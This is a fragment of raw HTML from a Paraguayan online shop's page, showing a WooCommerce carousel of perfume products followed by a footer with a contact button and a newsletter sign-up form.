                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2360891" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2360891-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2360891-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2360891-768x768.webp" alt="2360891" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/caron/">Caron</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/caron-pour-un-homme-sport-3121-125ml/">Pour Un Homme Sport 3121 125Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/caron-pour-un-homme-sport-3121-125ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item3">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/instyle-vip-shine-100ml-edp/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361847" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361847-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361847-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361847-768x768.webp" alt="2361847" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/instyle/">Instyle</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/instyle-vip-shine-100ml-edp/">Instyle Vip Shine 100Ml Edp</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/instyle-vip-shine-100ml-edp/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item4">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/instyle-vip-amour-100ml-edp/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361845" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361845-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361845-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361845-768x768.webp" alt="2361845" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/instyle/">Instyle</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/instyle-vip-amour-100ml-edp/">Instyle Vip Amour 100Ml Edp</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/instyle-vip-amour-100ml-edp/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item5">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-wissam-al-oud-af-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361838" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361838-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361838-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361838-768x768.webp" alt="2361838" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-wissam-al-oud-af-100ml/">Emper Wissam Al Oud Al Fares 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-wissam-al-oud-af-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item6">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-mezaj-al-oud-af-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361835" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361835-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361835-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361835-768x768.webp" alt="2361835" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-mezaj-al-oud-af-100ml/">Emper Mezaj Al Oud Al Fares 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-mezaj-al-oud-af-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item7">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-bint-al-akaber-af-90ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361832" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361832-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361832-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361832-768x768.webp" alt="2361832" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-bint-al-akaber-af-90ml/">Emper Bint Al Akaber Al Fares 90Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-bint-al-akaber-af-90ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item8">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-baaqat-al-oud-af-80ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361829" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361829-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361829-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361829-768x768.webp" alt="2361829" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-baaqat-al-oud-af-80ml/">Emper Baaqat Al Oud Al Fares 80Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-baaqat-al-oud-af-80ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item9">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-arabesque-amenth-af-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361827" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361827-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361827-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361827-768x768.webp" alt="2361827" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-arabesque-amenth-af-100ml/">Emper Arabesque Amenth Al Fares 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-arabesque-amenth-af-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item10">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/em-arabesque-topaz-af-100ml/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="2361826" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/2361826-768x768.webp"><noscript><img src="https://mannah.com.py/wp-content/uploads/2025/08/2361826-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/2361826-768x768.webp" alt="2361826" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/perfumes/al-fares/">Al Fares</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/em-arabesque-topaz-af-100ml/">Emper Arabesque Topaz Al Fares 100Ml</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/em-arabesque-topaz-af-100ml/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>

   </div>	
</div>


  <div id="uc_woocommerce_product_carousel_elementor_c87a8ca_empty_message" class="ue-no-posts-found"  style="display:none" >No products found</div>


<!-- end Woo Product Carousel -->				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="5479" class="elementor elementor-5479 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a7cbbe1 e-flex e-con-boxed e-con e-parent" data-id="a7cbbe1" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a13b87a e-flex e-con-boxed e-con e-child" data-id="a13b87a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ba451f4 e-flex e-con-boxed e-con e-child" data-id="ba451f4" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9d77dd7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="9d77dd7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>¿Querés saber más?</p>								</div>
				<div class="elementor-element elementor-element-bda74ea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="bda74ea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Habla con nosotros</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e5b2fbc e-con-full e-flex e-con e-child" data-id="e5b2fbc" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-cc6424d ob-has-background-overlay elementor-widget elementor-widget-button" data-id="cc6424d" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="https://mannah.com.py/contacto/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Contactar</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-d69f79a e-flex e-con-boxed e-con e-child" data-id="d69f79a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c8996d3 e-con-full e-flex e-con e-child" data-id="c8996d3" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-21d22d5 elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="21d22d5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>			</div>
		</div>
						</div>
				<div class="elementor-element elementor-element-cd2657a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="cd2657a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>Suscribete a nuestro</p>								</div>
				<div class="elementor-element elementor-element-e70533c ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e70533c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Newsletter</h2>				</div>
				</div>
		<div class="elementor-element elementor-element-03f0025 e-con-full e-flex e-con e-child" data-id="03f0025" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-0a50ebb elementor-widget__width-inherit elementor-button-align-stretch ob-has-background-overlay elementor-widget elementor-widget-form" data-id="0a50ebb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Siguiente&quot;,&quot;step_previous_label&quot;:&quot;Antes&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;dce_confirm_dialog_enabled&quot;:&quot;no&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;label_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;field_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="form.default">
							<form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
			<input type="hidden" name="post_id" value="5479"/>
			<input type="hidden" name="form_id" value="0a50ebb"/>
			<input type="hidden" name="referer_title" value="Vin Ita Zonin Chianti Clas.Castel 750Ml D`Albola &bull; Mannah S.R.L" />

							<input type="hidden" name="queried_id" value="3850"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Nombre							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-telefono elementor-col-50 elementor-field-required">
												<label for="form-field-telefono" class="elementor-field-label elementor-screen-only">
								WhatsApp							</label>
								<input size="1" type="tel" name="form_fields[telefono]" id="form-field-telefono" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="WhatsApp" required="required" dce-icon-render="&lt;svg aria-hidden=&quot;true&quot; class=&quot;input-icons dce-form-icon e-font-icon-svg e-fab-whatsapp&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
															<span class="elementor-button-icon">
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-pen" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M290.74 93.24l128.02 128.02-277.99 277.99-114.14 12.6C11.35 513.54-1.56 500.62.14 485.34l12.7-114.22 277.9-277.88zm207.2-19.06l-60.11-60.11c-18.75-18.75-49.16-18.75-67.91 0l-56.55 56.55 128.02 128.02 56.55-56.55c18.75-18.76 18.75-49.16 0-67.91z"></path></svg>																	</span>
																						<span class="elementor-button-text">Suscribirte</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-0b1bb53 e-flex e-con-boxed e-con e-parent" data-id="0b1bb53" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-e20bfad e-con-full e-flex e-con e-child" data-id="e20bfad" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
